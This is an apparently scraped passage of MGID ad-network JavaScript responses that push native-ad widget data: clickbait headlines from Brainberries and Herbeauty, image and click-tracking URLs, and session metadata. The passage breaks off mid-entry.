["Brainberries","16268278","1","Who Will Be the Next James Bond? Here's What We Know So Far","","0","","","","7AWZVmTrhPOYFdWMW0vpp887XZV56GxadsMPUj7_Gznzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3LyMO6yUo64oHtR-Bzocn6",{"i":"https://s-img.mgid.com/g/16268278/492x277/-/[base64].webp?v=1768982013-f8Rf-qnyQraw9cCw2kzuLz1wZuzNyJ2kkgH9mewKrVI","l":"https://clck.mgid.com/ghits/16268278/i/57069842/0/pp/11/1?h=7AWZVmTrhPOYFdWMW0vpp887XZV56GxadsMPUj7_Gznzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3LyMO6yUo64oHtR-Bzocn6&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e30ec1-f69e-11f0-ab97-d404e6f98490","crid":"16268278"}],
["Brainberries","8603789","1","A Rihanna Museum Is Probably Opening Soon","","0","","","","7AWZVmTrhPOYFdWMW0vppyGS_fhwKMK0ZrE1F4X6dJC1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3JrmHYOJN-qPh4Xz4xcoqq",{"i":"https://s-img.mgid.com/g/8603789/492x277/0x0x800x450/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RhODI0YzljOTg3NWEyOWJlOTY3ZDRmZTRhNzg2ODM1LmpwZWc.webp?v=1768982013-4wPsE_uHxwOwfr03kDDdszAIw1DOGwrckMDsaUXNzt8","l":"https://clck.mgid.com/ghits/8603789/i/57069842/0/pp/12/1?h=7AWZVmTrhPOYFdWMW0vppyGS_fhwKMK0ZrE1F4X6dJC1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3JrmHYOJN-qPh4Xz4xcoqq&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/a-rihanna-museum-is-probably-opening-soon/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e30ec2-f69e-11f0-ab97-d404e6f98490","crid":"8603789"}],
["Herbeauty","14649838","1","According To Kim, He Was Also Violent: Details Shock!","","0","","","","7AWZVmTrhPOYFdWMW0vpp2QzK4UX6kGt82Zx-9WBfch9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Y2k0ohczZYJ1ZGo3V4Yaw",{"i":"https://s-img.mgid.com/g/14649838/492x277/-/[base64].webp?v=1768982013-F_660xi_hcAv0ylsVJ9pE62yTWVrSkswdCjqJZA1hnc","l":"https://clck.mgid.com/ghits/14649838/i/57069842/0/pp/13/1?h=7AWZVmTrhPOYFdWMW0vpp2QzK4UX6kGt82Zx-9WBfch9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Y2k0ohczZYJ1ZGo3V4Yaw&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/9-sweet-celebs-who-married-awful-people/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e30ec3-f69e-11f0-ab97-d404e6f98490","crid":"14649838"}],
["Herbeauty","13268983","1","Can You Eat Expired Eggs? Do The Egg Candling Test","","0","","","","7AWZVmTrhPOYFdWMW0vpp6QXeYx6_eWL8kXqDeygBLyksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1p1idptvuDu1fJgDAazjn3",{"i":"https://s-img.mgid.com/g/13268983/492x277/-/[base64].webp?v=1768982013-qFG2B-SM4Ivs3jU1MYAZr3njyAgq6Cx5soEk7abS64U","l":"https://clck.mgid.com/ghits/13268983/i/57069842/0/pp/14/1?h=7AWZVmTrhPOYFdWMW0vpp6QXeYx6_eWL8kXqDeygBLyksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1p1idptvuDu1fJgDAazjn3&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/foodtravel/can-you-safely-eat-expired-eggs/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"48e30ece-f69e-11f0-ab97-d404e6f98490","crid":"13268983"}],
["Brainberries","16269785","1","Hidden Sins: 15 Bible Prohibited Acts We All Commit!","","0","","","","7AWZVmTrhPOYFdWMW0vppwaF-q-0RW5MZVNrKdCAwyPMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0NQ5Hrq1gbuY7RDt1GHHXE",{"i":"https://s-img.mgid.com/g/16269785/492x277/-/[base64].webp?v=1768982013-YdSKCh7GPVPtZIch6fT7DGUwChz0Ad-5F9bmPjzHIDA","l":"https://clck.mgid.com/ghits/16269785/i/57069842/0/pp/15/1?h=7AWZVmTrhPOYFdWMW0vppwaF-q-0RW5MZVNrKdCAwyPMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0NQ5Hrq1gbuY7RDt1GHHXE&rid=48e2ea64-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxnHC2JbRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"48e30ed1-f69e-11f0-ab97-d404e6f98490","crid":"16269785"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"48e2ea64-f69e-11f0-ab97-d404e6f98490","pvid":"64211316-abc8-49f1-b831-8bb46d47601c","iv":10,"brid":32,"muidn":"q0kxnHC2JbRn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=697085fc-0285e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768982013353782196643&pvid=64211316-abc8-49f1-b831-8bb46d47601c&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=1c5774a1-4b27-46fe-8cb7-3d3c581ebc28&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5722&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fhf77x9&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2F%25D0%2592%25D0%25BE%25D0%25B7%25D0%25BC%25D0%25BE%25D0%25B6%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D0%25B8-%25D0%25BF%25D0%25BE%25D1%2580%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B0-%25C2%25AB%25D0%25A0%25D0%25B0%25D0%25B1%25D0%25BE%25D1%2582%25D0%25B0-%25D0%25B2-%25D0%25A0%25D0%25BE%25D1%2581%25D1%2581%25D0%25B8%25D0%25B8%25C2%25BB-%25D0%25B4%25D0%25BB%25D1%258F-%25D1%2580%25D0%25B0%25D0%25B1%25D0%25BE%25D1%2582%25D0%25BE%25D0%25B4%25D0%25B0%25D1%2582%25D0%25B5%25D0%25BB%25D1%258F-hf77x9
body_size: 1399
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","21699577","1","Iconic Flashdance Moves That Still Influence Pop Culture Today","","0","","","","7AWZVmTrhPOYFdWMW0vpp1FcZOyol7QnSxhG-uDmIQb-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2vRQm2Ha8Ugwh23usf4y61",{"i":"https://s-img.mgid.com/g/21699577/328x328/-/[base64].webp?v=1768982013-qkYUZC0Rd7fNG4xK6ohhjJnaS9dGhPlQnHHoqyKCN-s","l":"https://clck.mgid.com/ghits/21699577/i/5518907/0/pp/1/1?h=7AWZVmTrhPOYFdWMW0vpp1FcZOyol7QnSxhG-uDmIQb-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2vRQm2Ha8Ugwh23usf4y61&rid=48e2dec1-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxeNnRuiRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/legendary-flashdance-dances-that-still-wow-us/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"48e2fa4a-f69e-11f0-ab97-d404e6f98490","crid":"21699577"}],
["Brainberries","3805535","1","10 Irresistibly Gorgeous Asian Actresses","","0","","","","7AWZVmTrhPOYFdWMW0vppw5ZBbTTaN7gHefGIvazX5BM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3bCmdoh7cpWlB0ZZjM2jAv",{"i":"https://s-img.mgid.com/g/3805535/328x328/82x0x328x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMjYvMTAxOTI0L2RhZWFmZmE3ZWE5ZDJiYTA3OTgwMjc3MzkzMmFhYzFlLmpwZw.webp?v=1768982013-y9pptcXL3ShKfFrY0Clwe3G4X7AjN7oi1i0FQYYc9Ew","l":"https://clck.mgid.com/ghits/3805535/i/5518907/0/pp/2/1?h=7AWZVmTrhPOYFdWMW0vppw5ZBbTTaN7gHefGIvazX5BM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3bCmdoh7cpWlB0ZZjM2jAv&rid=48e2dec1-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxeNnRuiRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-stunning-asian-actresses-no-man-can-resist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e2fa4e-f69e-11f0-ab97-d404e6f98490","crid":"3805535"}],
["Brainberries","20209358","1","Forbidden Bible Activities You Might Be Doing Without Realizing","","0","","","","7AWZVmTrhPOYFdWMW0vppxryAn8lzj37Abc-pvhmdyjuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2WWrSze5TKdgbfXWzLRQvX",{"i":"https://s-img.mgid.com/g/20209358/328x328/-/[base64].webp?v=1768982013-ATRg6qGh1hkKprFjDWc6FgOl42YO4ljy16gSsCCJZbw","l":"https://clck.mgid.com/ghits/20209358/i/5518907/0/pp/3/1?h=7AWZVmTrhPOYFdWMW0vppxryAn8lzj37Abc-pvhmdyjuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2WWrSze5TKdgbfXWzLRQvX&rid=48e2dec1-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxeNnRuiRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"48e2fa50-f69e-11f0-ab97-d404e6f98490","crid":"20209358"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","ats":0,"rid":"48e2dec1-f69e-11f0-ab97-d404e6f98490","pvid":"64211316-abc8-49f1-b831-8bb46d47601c","iv":10,"brid":32,"muidn":"q0kxeNnRuiRn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=697085fc-0b1d1&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176898201335085141078&pvid=64211316-abc8-49f1-b831-8bb46d47601c&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=d4a47616-6cb3-400e-bf51-a7d41b3a2228&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5720&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fhf77x9&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2F%25D0%2592%25D0%25BE%25D0%25B7%25D0%25BC%25D0%25BE%25D0%25B6%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D0%25B8-%25D0%25BF%25D0%25BE%25D1%2580%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B0-%25C2%25AB%25D0%25A0%25D0%25B0%25D0%25B1%25D0%25BE%25D1%2582%25D0%25B0-%25D0%25B2-%25D0%25A0%25D0%25BE%25D1%2581%25D1%2581%25D0%25B8%25D0%25B8%25C2%25BB-%25D0%25B4%25D0%25BB%25D1%258F-%25D1%2580%25D0%25B0%25D0%25B1%25D0%25BE%25D1%2582%25D0%25BE%25D0%25B4%25D0%25B0%25D1%2582%25D0%25B5%25D0%25BB%25D1%258F-hf77x9
body_size: 3045
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","14137446","1","Which Nations Are The Most Beauty-obsessed?","","0","","","","7AWZVmTrhPOYFdWMW0vpp17T_nit-CORmyL9m3evkKFP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0FhCU4R5NFadiGF3bNjt9B",{"i":"https://s-img.mgid.com/g/14137446/492x328/-/[base64].webp?v=1768982013-2gF6IHE31hgpnTHkI3lhCbwf_lL1DwIzZwwo8y9CPPc","l":"https://clck.mgid.com/ghits/14137446/i/5526698/0/pp/1/1?h=7AWZVmTrhPOYFdWMW0vpp17T_nit-CORmyL9m3evkKFP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0FhCU4R5NFadiGF3bNjt9B&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/top-10-most-beauty-obsessed-countries/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"48e31aed-f69e-11f0-ab97-d404e6f98490","crid":"14137446"}],
["Brainberries","13786066","1","The Chapel Of Sound Amphitheater - Architectural Marvels","","0","","","","7AWZVmTrhPOYFdWMW0vpp5mB7f9VW6k-akXFR1zY1mN5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw25LpFFIIUWqDTfC08jScJU",{"i":"https://s-img.mgid.com/g/13786066/492x328/-/[base64].webp?v=1768982013-5EUI0zzXyCJt5SwZ7l8A6Kv8l7cekSyCNx44dnTLm5w","l":"https://clck.mgid.com/ghits/13786066/i/5526698/0/pp/2/1?h=7AWZVmTrhPOYFdWMW0vpp5mB7f9VW6k-akXFR1zY1mN5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw25LpFFIIUWqDTfC08jScJU&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/10-unique-marvels-of-architecture/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"48e31af4-f69e-11f0-ab97-d404e6f98490","crid":"13786066"}],
["Herbeauty","12578197","1","12 Things To Know Before Dating Someone With Anxiety","","0","","","","7AWZVmTrhPOYFdWMW0vpp3o_xbmHepaUhDIArL2Ues5nchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_xkO_8j5be9jUV7Po4b_a",{"i":"https://s-img.mgid.com/g/12578197/492x328/0x16x565x376/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzRiOTk1NjAzMzM5MzBiNDYzZjUwZjU4MjJjOTViZWUzLmpwZWc.webp?v=1768982013-f4a7df_0T2N9uYCY34Jo_1wfjh3GDbAuWSZkB61SxmM","l":"https://clck.mgid.com/ghits/12578197/i/5526698/0/pp/3/1?h=7AWZVmTrhPOYFdWMW0vpp3o_xbmHepaUhDIArL2Ues5nchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_xkO_8j5be9jUV7Po4b_a&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/relationships/12-things-to-know-before-dating-someone-with-anxiety/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"48e31af6-f69e-11f0-ab97-d404e6f98490","crid":"12578197"}],
["Herbeauty","14649798","1","These Couples Are A Surefire Way To Enjoy Your Halloween Season","","0","","","","7AWZVmTrhPOYFdWMW0vpp3Bs0PCO9nzejhPDGvBzahiaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2koIxOTEu_83EYnVCpxMAR",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2022-10/101924/8893711774787750417cf2a5ffc70ce0.mp4?v=1768982013-aP25O8X7Y-dpfVpi6uuwj8V3JaPMg4fBbOXp9OmvE9M","l":"https://clck.mgid.com/ghits/14649798/i/5526698/0/pp/4/1?h=7AWZVmTrhPOYFdWMW0vpp3Bs0PCO9nzejhPDGvBzahiaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2koIxOTEu_83EYnVCpxMAR&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/10-best-spooky-movie-couples-of-all-times/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"48e31af7-f69e-11f0-ab97-d404e6f98490","crid":"14649798"}],
["Brainberries","20805214","1","Santa Barbara’s Cast Returns For A Nostalgic 40th Anniversary","","0","","","","7AWZVmTrhPOYFdWMW0vppzgyA-ZXjopwZuolDaip47nxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02dlE4S6RPDW08jqxNEVFL",{"i":"https://s-img.mgid.com/g/20805214/492x328/-/[base64].webp?v=1768982013-OBmFILwlAmPgRpIk8eXKuhJZEnK9pMsML1PE6lr6qfc","l":"https://clck.mgid.com/ghits/20805214/i/5526698/0/pp/5/1?h=7AWZVmTrhPOYFdWMW0vppzgyA-ZXjopwZuolDaip47nxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw02dlE4S6RPDW08jqxNEVFL&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-bands-all-back-together-santa-barbara-40th-anniversary-reunion/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e31af9-f69e-11f0-ab97-d404e6f98490","crid":"20805214"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","7AWZVmTrhPOYFdWMW0vpp08gMUytumVqM1LbkirAppJ7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_21Z2UmeYhYSRStjHbZzu",{"i":"https://s-img.mgid.com/g/14717295/492x328/-/[base64].webp?v=1768982013-YYl7B106o3dXXLnPKEcBainhVMAjq86_mpv-tbdyziY","l":"https://clck.mgid.com/ghits/14717295/i/5526698/0/pp/6/1?h=7AWZVmTrhPOYFdWMW0vpp08gMUytumVqM1LbkirAppJ7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_21Z2UmeYhYSRStjHbZzu&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"48e31afc-f69e-11f0-ab97-d404e6f98490","crid":"14717295"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","7AWZVmTrhPOYFdWMW0vppy0ia-ZwWRlrDX4GQI9rizFJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1H1gsVdlvPNFYO783bczfH",{"i":"https://s-img.mgid.com/g/16264072/492x328/-/[base64].webp?v=1768982013-B2DBl-1zhRblmoRXTd7Hb2dSbbQRJ2bZVNj814vbtz0","l":"https://clck.mgid.com/ghits/16264072/i/5526698/0/pp/7/1?h=7AWZVmTrhPOYFdWMW0vppy0ia-ZwWRlrDX4GQI9rizFJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1H1gsVdlvPNFYO783bczfH&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"48e31afe-f69e-11f0-ab97-d404e6f98490","crid":"16264072"}],
["Brainberries","20209358","1","Forbidden Bible Activities You Might Be Doing Without Realizing","","0","","","","7AWZVmTrhPOYFdWMW0vpp-JemLYBUFX0fkmHK9TuQbylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3FrO5vPaU873zkh0s3-x_o",{"i":"https://s-img.mgid.com/g/20209358/492x328/-/[base64].webp?v=1768982013-iLy1lXm66avsT6-WNDm3AnphBJXbYtjnU9ZS9WVPFQE","l":"https://clck.mgid.com/ghits/20209358/i/5526698/0/pp/8/1?h=7AWZVmTrhPOYFdWMW0vpp-JemLYBUFX0fkmHK9TuQbylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3FrO5vPaU873zkh0s3-x_o&rid=48e30059-f69e-11f0-ab97-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0kxQxAMybRn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"48e31b00-f69e-11f0-ab97-d404e6f98490","crid":"20209358"}],
["Herbeauty","15112048","1","8 Famous Women In STEM That Deserve Your 